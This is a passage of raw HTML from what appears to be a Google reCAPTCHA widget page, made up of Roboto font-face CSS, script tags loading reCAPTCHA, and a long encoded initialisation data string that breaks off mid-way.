  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9tebMR0uvkNPWErMv6y4pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9tebMR0uvkNPWErMv6y4pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9tebMR0uvkNPWErMv6y4pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKnw6LDqUl5FngBw47ClA12woMGwpjCkVLDikVrG8K6SlbCpMKrwqk/QxvDpjfCjCBUwrHDnsKuacOHw7ppw7rCisKWI2ogJMO3w7bCusKWRcOLZx3Dh1U1TMKAw5/CngxRw64iwpsqR0PDh8OiRB3DnXRiecOgw4IeZmjCtUnDiMKGw4nDlh3ClsK8w5pGwoDDrBZhDEgJNV5uw4Mzw4nCrgDCmyLDt1Bow4tINmIzAQbDlcO5HMOsw64oHxhaaz/Dg8Kuf1F5Tms8fMOZdsKyMyJJSRLCpsO4acK9PEtRfARtZDIUwrvDhS9xNMKLwrDCoRjCuhZUw40twrMaO0kcw6jCsmbCjV7DoMKJw41Ow7sGYsOXw4Q7wqHCscKdKknDlsO8TMK5OcKMw5TDu8Onw63CuyfDoQghERfCsyFkC1zCucOgw5o/wpXDi8KxwqPDqxY0wr06KFDDqxs9wpfDgRTDlU5ZwpDDtlXDowfCmsKzw6o/HcOSBMKhw4rDtsKhSXgKw6bDi8OsJjMGaMOXUAPDsDIFw4vDuUJ4YcOdwq5xOCrDjUppw43DmMOswocfwr5xwr7Do8OwwptaF0XClQx+wp5Sw7TCtMObe8Knw7jDlsK+CQx/[base64]/DocO5w6JdccK0wrnDuSwbwovDg8OZWsKqwqQJdsOLZ8KaEcOqYcOsw7rDqF7DisKyKsKXaDHCqg/[base64]/DmMKawqXCncK3HhMRwqBgQWTDvlDCiEzCkjDDkHrDq8OQTDQVw7bCjnLDhlIXQxPCn8OBBcO9wq/Cl8KDIMOZw4rDn8Ovw5hyWFM2cmAsRTkgw4fDncOkwonDrGQVShAXwoTCmDpkYsOgSUpofMOkKXYLSCDCvcOLwrIBDEzDtmbDom3CpsOee8O9w70bXMO/w7bDtl7CiAXCtS7Di8KMAnguwoNpwrnCk0TDmwo/w4VBIhA9dcKZFMO0w5jCg8O1Y1XDnMKMY8OTwpE3EsKiw5IRw5TDrDECQ8KKVisRYsOawrVJw6vCnSnCtVoFOHrDqcKWwrUowqjCqH7CjcKGwpRcw7pmfzPDtyM3wrDCmMKxJsKaw5RZw6BpVsOSVVJ3w6/Csw7DgcOpw7IxC0wOQGnCkVTCkRw3wp3DjyHCu8OIEHvDmcK7X0jCpMKsKgNqw43DtsOxwp3Cv8OEHHgtccKtw7p9D1FZwpcBGsOKasKZwrgkTMKbGCkRRMOVEcK8w6DClMODw6g/bsK+CDHCjsOFJhPCosKTwo3ClEvCmsKjMUhRPsO/w7vDlGoWw53CncO2WcORw6pqIMO+YEfCm8KAwoPDtDnCkhIbwo4IOFBpw5LDtUtSw7F8w4vCksOww4LDmcOEPXAkwoEywrZ1GMKiPVbCiy/Cjy5ew53Cl8KuKsOxal9Kwq5KwrLCrSghQycuDAZ3wr7CosKgKcOkwp7CpcOdFDY5Ix1sPkbDkRXDqsO4cVjCpMOAFsOyFsOLw7svw5IvwqHCk21IJMOiwoELcMKDw43CkMOJJsOZaSDCmMKUNyTCs8OKIcO5w5bDp0fCiMO9w7bDsmbDjCbCqX/[base64]/CiBjDrB/[base64]/CtVF9eH8wUcKxOMKcY8KTfMKAwrc/w6Vfw7pVdcONw48MP8OmLTAPe8OCw4ltw6rCq1ASVx8Vw61HwpXDtxZywobCosOqFwFGCcK9HFvCo0vChMKlbcOCCmHDgWnCq8K3UMKKwqBSw5vCjMKjAnXCm8OWfUtpwqNSQBXDs0vDuT7DnlnCuWZnw686w7N2w4tvw4I/w5/Cr8Oce8K+cMKmwpbCnsKjwqRIecOWPi7CisOGw77CqMKUw4EwGWvCuHTCn8ONFxshw6/Dh8KkETjDlnjDtzNtw6jDucO3ajhuUgUZw58iw7rChCkFw6R0XcOgwqkAw7U/w4rCsQxqw4BOwqPDhA1pHsKjO8O1BGPDlmJnCcODw70jw4PCnCdZw4NfwrxsBcK8wpRqw5TDjsKnwptlY3TDoQrCi8KqZBfCgsOTHg7CmsKBwqJedGInYB4Uw4tPOMKWLjpsKlNEMsOTcsOow5k9Ng/DuEYgw6AiwpRTw4nCjXzCv8OlR2o/BcKYHltKCEfDvUllBsKTw7EobMKyYxfDkzAtDALDvcKmw4TChMKTwp3DmELDtcK4Pm/Co8Oww5PDq8Ksw79JUVcBw7ZmAMKHw5dJwrIsNcK6EDHDh8KVw4/Dh8OHwqfDuSdfwpkOEcOnw7HDoQzCr8ORP8O1w5x9w618w4tzwp0Hdl/DkUYdw7YtaMOxwp5+PcKrccOELwFaw5/Dt1DCnlLCmQvCjWPCiU7Dk14uDXjCgUnDjBVEU8OTwqUMwpUpwok+wpZGwoFjaMKmcDzDl2whB8KFwrwiViJ/woZVGMKDw41Hw6zCt8OFwqVfL8OAwq8dNsKMwqDDtMKhw4nCqS5twqPCpi83CsKJNcKkHcKqw5diwr0hw4ZfFHfCpsObEUDDkMKxCBdJw53DgwkcZADCiMOLw7gpw6UsFQFwbMKUwqXDl2DDm8OzaMKLa8KTBsO5QirCo8Oow73DsCwkw5/[base64]/wrBgw5d7Ez14w4JJw7XCrsK9GEBmUWLDgnTCpMOSwr7Cki9Rw4www5vCsQfCgcKcwo/Ckn40wop1w6MgL8KSw6/DoUHDk3Y1Z19rwr/CpB/DlgDCsTZfwqrCuSjDrkUUw5EDw5bDoBLCkMKJccKrwrfDtcOzwrw8HmJSwqg5asKqwrjCgzLCnMKkw6lLwr3CkMKYwpDClzcfwp7ClANGPsOkPA1lwpvDp8Oyw67DiRVre8OFC8OYwp5HTMOlGExowrM6acOfw5J9w7Y/w5PDtUZkw5DCgsK9w6rDgsO/CEIuDMKzHhbDq2vCiyxowoHCl8KywoPDjyfDkcKbIwTDhMKaw7rCs8O6djjCgV/CgA0mwqTDh8OjP8KJQsKgw5pRwojDp8OMwq8Sw53CtMOYwqfChh7DshJncsOow54LPi/Dk8KXw5HCoMK3wp/[base64]/[base64]/Dl8KNwrkKF8Ouw7DCtMOyOCbCjsOaw63DjAjDssOfwoUbw6wQPlLCicK2IsOfUjTCqMKiIGzCicOmwoF0WhNsw6siE2h2eMK6wqp+woPCq8O9w7p6SBzCgXgiwoB9w7wzw6Itw4s8w4/ChcOWw5ATeMKJDifDosK2woZAwrvDm37DoMOow7wqEUNgw6nDkcKZw7NFEDB6w7vCrSfCsMK3WsKUw6XDqX9YwoxYw5I2wonCnsK+w7N/U3DDiW/DnRHCsMOTTcOYw5tNw4bCocOXeR3ClW3DnnbCi0XDpcOEV8OvbsKadlLDrMO/[base64]/[base64]/Dt8KtwrBEwqjDj8ORC0XDvsKyw6rCt2dsaMKdw5RzwqfCmMKXR8KtXRXCgDPChC7CgGMDNcKqZBbCtsKKwpVywrIka8KBwozCpC3DrsOHBlnClTx4UsK/[base64]/Dj3jDsMKKDTnCpSdLw5rCpQXCojYRw6tXwpLDssOwwoNiwq7DsBPDscKgwp1hEVJqw6odd8KTwq/Cnj7DoRbCjgbDtMK9w79BwrrCg8KJw6rCgGJddMOTw57CkcKJwrFHc3jDrMKywpotbsO/w5fDncK9wrrDtMKsw4HCnk/CnsKpw5FXw7JpwoE4I8O5DsKqwoddcsK8wpfCrsKww5lOfkA+difCqFPCpnjCkULCqkRXb8KCZsKNYMKaZXBTw40WeyXCiyfDgMOVIsKwwqvCnVhVw6RHCMOARMKDwoQJD8KaacK5RjlHw4oFTypkD8OOw5/DpknCpj0NwqnDhsOHesKZw4HDuHXDusKQYMOUSh9OD8OVSggOw74GwoY8w5lrwrQ7w5sXY8O6wqYcw5fDn8OPwrohwqPDozEFc8KiQsKWFcOPw7fCrgtxasKyEMOfaHjCoQbDrwbCsQJlVWzDqm41w4zCilvDtXVCb8Krw47CrMOnw7HCkUFuOMOBTwYLw7IZw6/[base64]/DoSZiwoEOwqzDi8KrwoXCscK+DsODwrEVbMK7eMK4w6TCuEAJNTTCmmHDgmjDkMK+wpPDosOfwophw6oPYgbDnF7CoXPCsArDrcO5w7dYPsKQwrVAScKOZ8OtJcOTw73DpcK5woV/wrBNw4TDqxU0wpstwqXCkAg6PMKwb8Olw7HCjsKZdhdkwq/DpB8QSR9jYCfDvcKEfsKcThZscsO3VMKgwoTDq8OTw5vDmsK6aHPCtsOBUcO3wrrDkcOhZ17DukUsw47Dh8KJXgnCusOrwoXDv3zCmcOmKsO5UsOqMMODw6rCqcOfCcOPwqFUw5Z+BcOgwrpLwqoKQwttw7xVwpTDjMOKwpluwoHCocOtwr9Cw5DDi1DDoMO/wpjDpU09QMKkwqDDjVBtw6pGW8Oww5QnAMKWLSUpw78DaMOROwkLw5Qmw6EpwoN1cSB5PADDn8O/dy7CpREkw43Di8Kzw4/[base64]/DryjDlyXCjVspwqDDojMFw6jCjiLCncOOwqRCdgxhB8KfJkvDl8KvwokVTgrCpnoAwpnDksK/ecKrJnrCgghPw4o6wo8IFMOPHcOiw7vCqsODwqVGPBEHa07DgEfDug/CssK8woU8TsK9wqbDtnYzNXzDvljDgMKfw7/Dum0kw5LChMKeFMOPMwEEw5fCim8jw7puacO+wrXDs2vCo8K3w4BHNMOFw5HCng/[base64]/[base64]/[base64]/[base64]/CmnYwW8OEW2vCpwZ5wpIDdyXDq8OSS8OFw5XChTUIw5/DscOPRBDDrXpow5MkG8Kmd8OSdSFLKMOpw4bDm8O2YxlhPDgHwqXCgjLCjRvDtcOHaxUbXMKuF8ONw41OJMKuwrbCoyHDlxbCkTPCh0dVwphrdAAow6zCscKoSjfDicOVw4LCuUNIwowCw6HDhCrCgMKmF8K9wqvDnMKdw7DCnnrCm8OPwpprPn7DqcOcwr/DuAMMw6FjIkDDjHx1McKRw5fDjl15w6N/I13Dk8O6diZcfH0Lw7nCsMKyfkjDsnJNwpF/[base64]/DvT4qZcOSwrfCn0Qxw4vCgQnChcOhwpzDmCjDocKLD8KLw7nCnyrDi8OIwrDDj0fDuw96wpczwrswOUnCm8OGw6XCvsOPW8OGEgHCnsOJemU/[base64]/[base64]/CoUXDlsOJMx7Ch27Di8KNwpYTRkdqMjfCpsOyGcKbQsKwTsOgw5kdwrXDjsOpL8Oew4NFEsOMKUDDoxF8wojCosO3w7wLw6nCgcKnwogBZ8KbRsKRCMKiK8OuGHDDkQJfw7VJwqTDhHxgwrfCs8O4wr/DtRUHcsOTw7EjZlYCw6xjw6B2JcKmacKNw5/DqwkxcMKVCmHDlicVw7BUWnfCvsKNw5IpwqvCo8ONBUQswrdddEduwrBHG8OfwphtfMKOwoXCs2ZYwrDDhsOAw50vUjJlAMOnWW9lwpxoN8K6w5XDucKqw5AVw67DrXdvw4RIwqV/VTg+I8OKJEnDjizCvMOtwoYtw5Newo5vRi4lKMO/e17CoMK/NMOfH29rXivCiXN3wr3Dr2EAI8KHw7A4wqVFw45vwqgfUhtHR8ODWsOsw79/wrtmw6/[base64]/DmsKywq/[base64]/DgQbCjmvCvTrDiXoswpgvASTCpMKFw4HDlcKdwqRjAxXCuMKFw6nDl2x9AMORw6jCkT9uwr1ZIHxow50BHFnCmXsZwqtRKkpaw57Cq3gqw6tgD8OrKD/Dv03Ct8Orw5PDrsKSa8Kxwp0cwoXCncKSw6pIb8Ouw6PCjcKLPsOtJgHDoMKVIyvDuxV6asOWw4TCqMKdF8OSbcK6w4DDnmPDpRPCtUfCvybDgMOCaW9Tw65GwrHCv8K3LWnCuSLCtRgGw5/CmMKoasKHwrESw51HwqzClMKPT8OMIxnCssKZw5HDhgfCqG3DrsKcw4xuGsOxEVAeacK7O8KZBsK+PU59E8K3wpt0DXjCj8KPWMOcw58bwp05RVJ7w6prwprCjMK+W8OPwrwHw7bDsMKjw5DCjk0OY8OzwrLDo03Dr8O/w7Upw599wrjCm8Oww4jCsy05w50+wqgJw4LCuRzDnSNlRXpATcKJwqYsRsOuw6jDiznDrsOfw6lwW8O+S13CmcKxRBYqTycOwrphwoFPVh/DusOkWRDDv8OfcQUgw4xqNcOmw4jCowrCoATCvAXDrMK0wofCjsKhbMKFVyfDl1tMw6NjRMO5w68bw7YXBMOkKh7DrcK9ScKrw5vDhMKPc0ASCMKQwqbDokh3wq/Cp1jCgsK2FsOPDUnDqibDumbChMKmLTjDii4twqhfG158CcOxw4lCUsKPw5HCv0XCi17Dr8KJw4fDtjh3worCvBpHBsKCwoHDpHfDniV1w4zCuWcBwpnDjsKqT8OEQsKrw6HCvQNbbwHCu111wqI0TCnDhU0gw6nClMO/[base64]/CsCorVsOiEgBaPcOBw7dDw5EywrfCnsK5HRN/w47CpifDtcK8amUmw7jCvh/ChsOdwqXDhn3ChwcdBmTDrBEfXMKcwprClD3DicOmIybCui5sKE9CdMK9WSfCmMK/wpV0wqgZw6cWJsKJwqTDpcOAw7jDtl7CpHMiZsKYGMOQQ3/Cs8KIbX0lesOqVmNOBDfDiMOOwqjDknnDi8Kow50Lw509wrUBwoo3YFLCg8ODGcK6FMK+KsOzW8KrwpMBw4p6UwwDQ2Zvw5/CiWPDgHlTwovChsOaVX4oFQnDp8KVMwNYOsKhMhHDssKZFS5UwqNzwpHCscKZRGXDmm/DlMKEwrvDn8KTEybDm2bDpGLClsKlKnfDvCAqZDvCjTQvw6nDp8OKXAjCuD8nw5zDkcK7w6zClMKjX3xAWg44HsKdwptROMO6M09Tw4V0w6/[base64]/CjcOfw7PCtGJOw5gwbsKRScOgYFLDmVZ+w5R2FHPDqyTCmcKpw6TDgmUqRB7DvGtbYsOUw61RLRs7ZGtyFXtjCyrCt17CrcO3ODnDpSTDujDCjSjDuRfDixrCoDfDnsOuOsKQOkzDqMOqGFQRPAtZPhPCmWE8STUIcsK4w4/CvMKSesOCO8OsbcKiUQ0jXFl6w4zCqsOOP01kw5PDtUjCoMO/[base64]/[base64]/[base64]/[base64]/DoMK7Y8KRwqQfYMO/w6s/wpfClzozwqhMw7zDhwrDgCYzN8OgFcOGdwxywoEmP8KBVsOJKhxpJlLDvw/DrmXCnlXDn8OeasOKwr3DqxFgwqMJWsKELVDCucOSw7BNelFkw7wew41ZbsOowpA3InPDjCU4woAxwrU6TUEsw6bDl8KTA3DCsHnCp8KNY8K0S8KLOSg7cMKlw5fCsMKowpFzSsK8w7JTLhUEYQfDucOWw7U6w7NoNMKKw4xGAhxkeTTDhVMswojCpMKswoDCjkl/wqMNajDDjMOePldpwq7CjcKAS3kRDH/CscOow7Y1w7HDtMOpV2ATwrsZYcOHUsOnHV/Di3czwrJQwqvDlMKQaMKdZzsMw5/[base64]/GcOXESwdWAPDqzDCrsKzPBpDw4Iuw5/Drm1zMg/CvitXecOeHMKlw5fDo8KTwpHCgSLCtF7Dlntxw4HCqAnCrsOfwqfDhUHDm8OkwphEw5t2w7kMw4BtMmHCmAXDunUfw4zCgjx+L8Obwp0cw4t/TMKvwrnCjsOUAsK7wrbCvDXCuT/CkgTDs8KRCQcKwolxHnwiw7rDnn8FFCfCrsKEDcKnP0nCuMO4ZsO3dMKaSULDmhnCisOla3sCf8OaNsK+w6rDk1/DmnVCwonDi8OddsOgw53CnXzDjMOMw6TDjsOELsOrwo7DnhtTwrVcBsKFw7LDrX9EYnXDiyVMw67CjsK8dMOgw5LDmMKySMK6w6FRZMOvdMKhIMKODHAcwpVgwq1CwptPwoXDuldVwpBtEW7Dn3YWwqjDocOgDyoeZ0JXWB3DisO5wqrDgRd3wq0UFBd/Pi55wpUBDEQ0ERkWFH3CoRxhw6nDiwDCp8KNw5PCgmFhHxYzwqjCnSbCvcKxw5sbw6VIw7vDlsK6wpIgWBrCnsK5wpd5wpVpwr3DrcOCw4fDimlOdDxDw6lYFGg4VDLCuMK+wp5ecENWV0gnwpvCskDCt2HDmTjCmx/DrcOzZhEWw63DijVfw5nCu8KYFSvDqcOiWsKUwqxDasK8wrdLGzjDjGrDkDjDqGxFwq9Rw4Y/U8KBw5wJwo5zBzd9w4/CghnDg2sxw41BUCfCmcKdQh0fwq8ODcOJCMOCwrzDqMKPV3h6w589woE/FMOLw50bHsKTw71MQsKJwpt+XcOow5x4HsKOEcKEHcK/[base64]/DkQjDuTfDp0/[base64]/VW5OKMKkwpjCu8Kqw4XDm8OnwovDp8OUw7TCm0x0XsK3wpEGSwkjw5nDoyHDicOYw5HDmcOFRsONwqLCtsKlwo7CkwNHw50pdsKOwpFTwoR4w7XDksOVFU3CsXTCnBdXwplWT8OMwpXDh8KxfMO/wo/DisKVw7RDPnHDl8KgwrvCmsOOJXXDolttwqTDiwEGw5vCol/CtgRZU3xfQsONGHdnQwjDjUHCqMOkwoDCssOAI2PCvmPCmgkWfyvChsOSw5hkwo9ewrRxwpN4bgTCrFPDlMKae8KNJsKvSWQ+w53CimoUw5/[base64]/DlcO+Wk9HcCQAwrp9PcK+w7PDpMOhwph4fcKEw5MPdsORwp8Hd8O8OmXChcKqUTXChMO2KG9/D8OZw5hwd0NLIn3DlcOAWFMsAmHCgwscw5PCqxd7wpHCmgDDow1bwoHCrsO7ZxfCu8OrbcKYw4BQe8Oswpdmw5FNwrvCqcOCwoA0OVfDrMOqJC47worCvhNaBsOMCQPDmk4ge3rDu8KNc13CqsOBwpwPwq/Co8OeNcOif33DhcOPJ1ctOV9CBcOvJnErw4h6GcO0w6TCihJIN2/CvynCrQgEf8OwwrxIc21KZDXCqMOsw5ITK8K0SsO3a0dBw4RSw67CqTzDucOHw4XDgcKiwobDnDIxw6nClW8bw57Dt8KHZMOXw4vCl8OGI27CqcOaE8K/EMK4w7pHC8OUMU7Dj8KOJjzDocOaw7LDgMKDMMO7w7TDt1rDh8OeTsKyw6YIAwLDs8O2GsObw7Flwotvw4snMsK0DE1YwqIpw5gaIcOhw4vClGpZZcOSSXVcw4bDnMKZwpEhw4Bkw5ERwrfCtsKEdcOiT8OkwqJKw7rCvyfCpcKCNSJTZsOZOcKGCHkJXU/CqMOkesO7w4QCN8KCwoB7wpVOw79Oa8KRwoHCucO0wqkLZcKhSsOJQirDq8KiwovDmMK6wr/Cn3JYI8K2wr3CqXhpw43DpMO8PMOhw6HCusOUSX5Bw6vCgSUtwqXCjcKxYVYXV8KiRz7DuMOHwpjDkwRRKcKVCSfDtsK9fVl/a8OQXER8w4fCpmM8w7hsJVPDiMOwwoLDi8Ocw7rDn8OBdsObw63CkcKPUMOzw7jDrMORwqfDiEgeJsOFwo7Co8OIw48/HxYsQsO2w4HDvjRxw7R/w5zDqmV/wq3DkUDDicK5w6XDs8OEwobCscKpZsOMP8KHXcObwrx1wrlyw7Baw4vClsO7w6NwesKOZUrCoSjCsEbDscOZwrvCnnTCssKFaDJ8UHjCuT3DosOoA8KAbVbCl8KZA1gFUsOKdXLCpsKRH8OZw41rf3oBw5HDmcKtwpXDkC4cwqPDtsK3G8KxI8OkdB/[base64]/w6HDpMKzwqjDohbCmcOOw6UPw5vClgLDvF5hHS0OImXCt8KzwootB8OfwroKwrYVwoVYQsOmw4/[base64]/[base64]/DhcOyNsKfAQASw6BLW8OUwprDshTCvsKnwrnCncKZHVjDjUDCpMKpTMO8JU85JkkPw4zDpMKJw7wbwqlPw65Gw7JrIxpxNnRFwpHCtnZkCMOVwrvCusKWQj7DtcKCVlAmwox6IsObwrzDiMOiw751WmEcw4pQJsKHAQXCn8Kswqcvw7jDqsODPcOkOsOBYcO/[base64]/CjXfCukh2ZFrDvgg9JsKEMsO1BjjDq1LDv8K5wq4lwoUMGDDCocKzwpsZCifCrUjCrSlcEMOewobDgxBFwqTCn8KKZnYPw6nCisK/c2PCqk0hw6FWKMKXYsKCwpHDq3vDkMOxwpTCqcOmw6FraMOTw43CrhsvwprDi8OnTHTChDwyQznCmlbDp8Onw5lBBwPDpTDDncOCwpwhwqDDk1HDjDghworCqj/DhcKSH18GJWvChjLDqMOfwqTCisKVTl7Ck1vDvMOoY8Oqw4/CsDRsw6lKGMKxbAcsL8Ogw4wmwp7Djn1aY8KFGw9Mw67DmMKZwq/DnsKAwojCpcKUw5MpP8K9wpFQwrfCqcKOKEYAw5vDo8Kdw6HDuMKPScONwrY3BgpOw745wpxeGD12w40kIcKxw7guKB/[base64]/w6DDtMKNCsKoXcKFwrIQFcOKF8KJwpNidMKCVh5QwoPDjsOrKTFoL8Kcw5fCpzAURznCj8ObBcOvHHEVaGfDgcK1Wz5OeGYICsK+VlPDqcOKacK1DsOwwq/CgMKZVT/CiXVtw7zDoMKgw6vCvsOedlPDhGPDn8Obwr4QYB/CqMOrw7XCn8OEHcKNw55/F37Cu2VuDwrDtMO/[base64]/CigpnVnoiUy7CjcOsOgoGwp1jXcOPw6N6V8OOcsKQw4XDkhrDk8OPw4jCugR1wqTDpyLCnsKkbMKvw5rCiEhow4VkQ8Kcw4tIGhHCplIbYsOIwpXDrsOZw5zCrjJ/[base64]/DnMKPw5rCvsOGwq8Bw6xic8OGw6fDkQnClWAOw6RNw7ZBwr7CsRsBFGhKwoNYwrDCmsKaaBQXdcO7w5ohGW5CwopSw4ADCWllwp3CvBXCtG0qV8OQTjrCusOhF2l8PhnDiMOUwqvClVQKUsK7w5vCqDFbOlbDpSvDmHAjwqFyLcKRw6fCoMKWBjgLw6bCtjrCoCB/wp0Pw6PCrGoyZAIQwpLCnsK2JsKgPSDCgXrDv8KmwpDDlDBab8KcU2/[base64]/CmUrDt8OTJMOcWzQLJMKJX8OybkvCsxfDusKBeD/CrsOewojDuH4rBcOtNsO1wqpxUcOsw53CkgsZw6TCkMOjBB3DsALCisKsw4XDiwvDg0s5X8KbNzvDi23CusOOw7gpYsKeZhw5XMKWwrPClzXDicOGB8OZw6HDksKAwpovYT/Ct0nDsCEaw4ICwpvDpsKbw4nCosKaw4fDoABQQsK/eE90MErDoScpwqvDpEnCjGvCgcOiwohdw4cKHMK5fsOiaMKjw6hBYD/DlsOuw6UKR8Oiey/CtsK6woLDm8OscTLClSUMRMK1w6fCoXHCil7CpiHCjcKtMcK5w5VwYsO0eA4GEsKXw7TDq8Kow4htT2/[base64]/CvMO8w6hkD8OQO8OjOCd4GWwkeMKKw5dcwr98w5QIwr1sw6dJw5N2w4PClMOnXClUwpcxPijCqMOERMOIw7bCmcKEE8OdDh/CkzfCr8KAZwfDg8KKwrXCtMK3acOQdcOuOsKDTgHDqsKXSgoVwr5YKMORw60BworDksKANA5rw7g4W8Kta8K9EgjDnGDDvcKkf8ObXsKtZMKrZERmw7YDwpQ5wr5zRsOtwqzCn0/DtsOIw5rCjcKaw5rClcKOw4nCrcO6w73DpBx3SmVoLsKowroJOFPCj2LCvR/Co8KGTMKuw4UEIMKkHMKgDsKYZmk1M8O0BwxFPQLDhgfDmD42HsO9w4TCq8O2w4o2TGnDkgBnwrbDvE/DhG1Twq3ChcOZCgnDnVbCmMO8N3XDi3DCqMKzO8OfWsOtwo3DpcKdw4oKw7fCqMOjaSjCuTLCqWDCkFFNw4rDmUItZHIFJcOqZ8K7w7nDuMKfEMOiwq0EJsOWwr3DmcKUw6vDhcKjw53CiB/CgRjCmFZhGHDDnzXChizChMO+M8KEIkotBVLChcOaEWDDsMOqwrvDocKmGiRxw6TDkBLCscKxwq9Gw5syA8KKO8K/dcKzAivDkG3CocO1HG48w617wotnwoDDuH9jfEUbRsOtw6JhQ3LCiMKgBsOlRMK7w5ccw7XCqRPDmVzClwvCg8OWBcOCWnxLOW9dWcKDS8O4D8OkEVIzw7fCsm/DrcOefcKxwrfCsMKwwq1cUsO/wovDuRjDt8KHwo3DoVZzwqt8wqvCkMKdw7zChTzDijwiwqnCjcK+w4AOwrXDoi4KwrLCjlp/FMOXL8OBw61mwqlmw7zCssKLACZcw7AOw6jComHDvg/DqlbCg1Quw4lZd8KdRD7DjRsAXlkEWMKBw4bCmx5Jw47DocO/[base64]/DhRPDqznCu2wPw5zCsGbDrQHDu8O0ekZ4wrDDn0fCiiTCvsKkEjQ7esOowq9pCEjDt8Oqw7bDmMKxX8OHw4MHbDBjEDTClX/DgcOOFsOMeW7CrDFnLcKsw480w5ZSw7nCnMOxwq3Ck8KFWcOaZh/DtsOFwovChl5vwrc6YsKpw7sVdMOiKBTDlmzCvA4pAsKgM1rDhsKzwqjCiyvDujjCj8OxRElpwp7Cnj7Cp2LCqzp9LcKTdsKqK1/[base64]/DusKlIjA8Cl7DnMKMGH7DjivDpE3CmcK7w5TCqcKacUTDoikIwpUtw5BrwqROwphpcsOSFVdIXUvCoMKVwrR/wpx1VMOPw65lwqXDp3XCmMOwUsKNw7vDgsKvF8K5worCpcOYdcO+U8Klw7fDtsOQwpsHw7kawrPDtnUKwpXCggTDtcK0wr1OwpHCicONU2rCpcOuFFHDgV7CjcKzOw7CpsO8w5PCoHo1wql/w6UGMcKrDk50YDQ5w5JbwrzDqisBUMOTPMKVbMOpw4fCncOUIijCnsO1esK+QMOqwqROw68uwqvCiMOxwqliwqHDtMKewrkLwrnDqkXClhAbw58WwoJEw4zDqglZY8K7w4bDs8OObEwIXMKjw6h/wprCrWclwrTDtMOFwpTCvsKrwqHCi8K7GMKlwolZwrp6wrtCw53Cgiosw6DCiCjDl2LDmz